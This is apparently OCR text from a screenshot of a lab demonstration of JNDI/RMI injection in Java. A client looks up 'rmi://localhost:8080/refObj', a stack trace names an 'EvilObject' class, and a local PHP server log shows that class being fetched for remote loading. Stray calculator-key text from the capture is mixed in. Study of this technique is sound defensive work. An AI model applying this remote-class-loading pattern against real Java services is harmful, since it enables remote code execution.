 RMIServer.java ×
JNDIClient.java ×
1 package mytest;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class JNDIClient {
8 public static void main(String[] args) throws Exception{
9 try {
10 Context ctx = new InitialContext();
11 ctx.lookup( name: "rmi://localhost:8080/refObj");
12 String data = "This is RMI Client.";
13 //System.out.println(serv.service(data));
14 }
15 catch (NamingException e) {
16 // TODO Auto-generated catch block
17 e.printStackTrace();
18 }
19 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
s/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
ot exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactory]
RegistryContext.decodeObject(RegistryContext.java:472)
RegistryContext.lookup(RegistryContext.java:124)
GenericURLContext.lookup(GenericURLContext.java:205)
xt.lookup(InitialContext.java:417)
DIClient.java:11)
ception: EvilObject cannot be cast to javax.naming.spi.ObjectF
php -S 127.0.0.1:8000 (php
Smi1e ~/Downloads/JNDI_test/JNDI php -S 127.0.0.1:8000
PHP 7.1.23 Development Server started at Mon Jul 22 15:43:19 2019
Listening on http://127.0.0.1:8000
Document root is /Users/smi1e/Downloads/JNDI_test/JNDI
Press Ctrl-C to quit.
[Mon Jul 22 15:43:24 2019] 127.0.0.1:55981 [200]: /EvilObject.class